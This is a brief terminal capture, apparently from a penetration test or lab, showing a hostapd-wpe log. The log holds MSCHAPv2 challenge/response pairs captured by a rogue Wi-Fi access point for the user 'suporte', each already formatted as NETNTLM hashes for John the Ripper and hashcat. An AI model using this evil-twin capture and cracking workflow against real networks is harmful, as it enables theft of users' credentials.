 ┌──(root💀letshack)-[/dados/businesscorp]
└─# cat hostapd-wpe.log
mschapv2: Thu Jan 21 15:41:53 2021
username: suporte
challenge: 5c:b0:ca:a9:20:0b:07:e7
response: 23:ed:8e:76:af:7e:60:29:0d:00:89:ce:53:14:ca:e6:e0:ae:a2:95:53:b5:5a:30
jtr NETNTLM: suporte:$NETNTLM$5cb0caa9200b07e7$23ed8e76af7e60290d0089ce5314cae6e0aea29553b55a30
hashcat NETNTLM: suporte::::23ed8e76af7e60290d0089ce5314cae6e0aea29553b55a30:5cb0caa9200b07e7
mschapv2: Thu Jan 21 15:42:11 2021
username: suporte
challenge: 7c:0d:e0:c7:5f:95:1a:1b
response: a9:0c:c9:9a:d2:d8:55:53:42:62:fb:cf:62:28:b3:bf:02:23:bc:a1:46:f9:e5:79
jtr NETNTLM: suporte:$NETNTLM$7c0de0c75f951a1b$a90cc99ad2d855534262fbcf6228b3bf0223bca146f9e579
hashcat NETNTLM: suporte::::a90cc99ad2d855534262fbcf6228b3bf0223bca146f9e579:7c0de0c75f951a1b
mschapv2: Thu Jan 21 15:42:13 2021
username: suporte
challenge: 1e:b2:1d:1c:62:90:d4:62
response: 13:74:18:f9:e1:fb:6d:ba:f1:1c:bd:a4:88:d1:5c:9f:9a:01:9a:62:bb:df:86:b6
jtr NETNTLM: suporte:$NETNTLM$1eb21d1c6290d462$137418f9e1fb6dbaf11cbda488d15c9f9a019a62bbdf86b6
hashcat NETNTLM: suporte::::137418f9e1fb6dbaf11cbda488d15c9f9a019a62bbdf86b6:1eb21d1c6290d462